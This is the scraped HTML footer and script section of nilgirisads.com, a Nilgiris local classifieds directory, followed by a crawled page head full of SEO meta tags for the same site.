																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/AC-Repair-&-Services" title="AC Repair & Services in Nilgiris">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Nilgiris">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dmart" title="Dmart in Nilgiris">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Psychiatrists" title="Psychiatrists in Nilgiris">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dharamshalas" title="Dharamshalas in Nilgiris">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Urologist-Doctors" title="Urologist Doctors in Nilgiris">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bicycle-Dealers" title="Bicycle Dealers in Nilgiris">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paediatricians" title="Paediatricians in Nilgiris">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sonography-Centres" title="Sonography Centres in Nilgiris">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Yoga-Classes" title="Yoga Classes in Nilgiris">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrical-Shops" title="Electrical Shops in Nilgiris">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Homeopathic-Doctors" title="Homeopathic Doctors in Nilgiris">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Physiotherapists" title="Physiotherapists in Nilgiris">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photo-Studios" title="Photo Studios in Nilgiris">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Music-Classes" title="Music Classes in Nilgiris">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Goods-Dealers" title="Sports Goods Dealers in Nilgiris">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shoe-Dealers" title="Shoe Dealers in Nilgiris">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hair-Stylists" title="Hair Stylists in Nilgiris">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ophthalmologists" title="Ophthalmologists in Nilgiris">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ayurvedic-Doctors" title="Ayurvedic Doctors in Nilgiris">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Eye-Clinics" title="Eye Clinics in Nilgiris">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cooks-On-Hire" title="Cooks On Hire in Nilgiris">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nephrologists" title="Nephrologists in Nilgiris">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Drug-De-Addiction-Center" title="Drug De Addiction Center in Nilgiris">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/ATM" title="ATM in Nilgiris">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/5-Star-Hotels" title="5 Star Hotels in Nilgiris">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Resorts" title="Resorts in Nilgiris">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-&-Tuitions" title="Coaching & Tuitions in Nilgiris">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Services" title="Business Services in Nilgiris">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Construction-&-Renovation" title="Home Construction & Renovation in Nilgiris">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Nilgiris">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Personal-Finance-Services" title="Personal Finance Services in Nilgiris">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parties" title="Parties in Nilgiris">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Nilgiris">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Nilgiris">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Nilgiris">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/NGO" title="NGO in Nilgiris">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architecture" title="Architecture in Nilgiris">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-Institute" title="Coaching Institute in Nilgiris">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Festivals" title="Festivals in Nilgiris">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Old-Age-Home" title="Old Age Home in Nilgiris">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Online-Marketing" title="Online Marketing in Nilgiris">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-Marketing" title="Digital Marketing in Nilgiris">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Educational-Consultant" title="Educational Consultant in Nilgiris">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/govt-school" title="Govt school in Nilgiris">Govt school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/textiles" title="Textiles in Nilgiris">Textiles</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://nilgirisads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/nilgirisadsclassifieds/" title="Nilgiris Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/nilgirisads/?hl=en" title="Nilgiris Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/nilgirisads" title="Nilgiris Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/nilgiris" title="Nilgiris Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Nilgiris Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Nilgiris Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Nilgiris Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/nilgirisads" title="Nilgiris Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>0</li>
																											<li>5</li>
																											<li>3</li>
																											<li>5</li>
																											<li>3</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d500538.6465059392!2d76.29296675513572!3d11.446818637225515!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba8bd84b5f3d78d%3A0x5ab6ff690d70ae88!2sNilgiris%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718627373926!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-21" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://nilgirisads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://nilgirisads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://nilgirisads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/scroller.js?Wednesday 21st of January 2026 04:04:34 PM"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/iconscroller.js?Wednesday 21st of January 2026 04:04:34 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://nilgirisads.com/assets/js/custom.js?Wednesday 21st of January 2026 04:04:34 PM"></script>
		<script type="text/javascript" src="https://nilgirisads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://nilgirisads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://nilgirisads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://nilgirisads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://nilgirisads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://nilgirisads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://nilgirisads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilgirisads.com/Nilgiris/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Battery%20in%20Nilgiris%20-%20near%20me%20in%20NilgirisList%20of%20Battery%20in%20Nilgiris%20-%20near%20me%20in%20Nilgiris%20-%20India%20%7C%20Nilgiris%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Nilgiris%20Ads%20Nilgiris%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Nilgiris%20%7C%20ads%20Nilgiris%20-%20nilgirisads.com%20%7C%20Top%20100%20Battery%20in%20Nilgiris%20-%20near%20me%20in%20NilgirisList%20of%20Battery%20in%20Nilgiris%20-%20near%20me%20in%20Nilgiris%20-%20India&landing_url=nilgirisads.com%2FNilgiris%2FBattery&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 59885
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Nilgiris - near me in Nilgiris - List of adp.php in Nilgiris - near me in Nilgiris - India | Nilgiris Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Nilgiris Ads Nilgiris, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Nilgiris | ads Nilgiris - nilgirisads.com | Top 100 adp.php in Nilgiris - near me in Nilgiris - List of adp.php in Nilgiris - near me in Nilgiris - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in Nilgiris - near me in Nilgiris  Nilgiris | Nilgiris Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Nilgiris, Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Nilgiris  Nilgiris | Nilgiris Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://nilgirisads.com" hreflang="en-us" />
	<meta name="author" content="nilgirisads.com" />
	<meta name="copyright" content="nilgirisads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Nilgiris Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="nilgirisads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Nilgiris - near me in Nilgiris - List of adp.php in Nilgiris - near me in Nilgiris - India"/>
	<meta property="og:description" content="Nilgiris Ads, Free online Nilgiris classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Nilgiris's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Nilgiris Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - nilgirisads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://nilgirisads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://nilgirisads.com"/>
	<meta property="al:ios:url" content="https://nilgirisads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://nilgirisads.com/Nilgiris/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://nilgirisads.com/" >
	<meta name="twitter:site" content="@Nilgiris Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Nilgiris - near me in Nilgiris - List of adp.php in Nilgiris - near me in Nilgiris - India" >
	<meta name="twitter:description" content="Nilgiris Ads, Free online Nilgiris classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Nilgiris's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Nilgiris Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - nilgirisads.com."/>
	<meta name="twitter:image" content="https://nilgirisads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Nilgiris Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Nilgiris Ads (www.nilgirisads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://nilgirisads.com",
		  "logo": "https://nilgirisads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/nilgirisadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://nilgiris.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://nilgirisads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://nilgirisads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://nilgirisads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://nilgirisads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://nilgirisads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://nilgirisads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://nilgirisads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://nilgirisads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://nilgirisads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
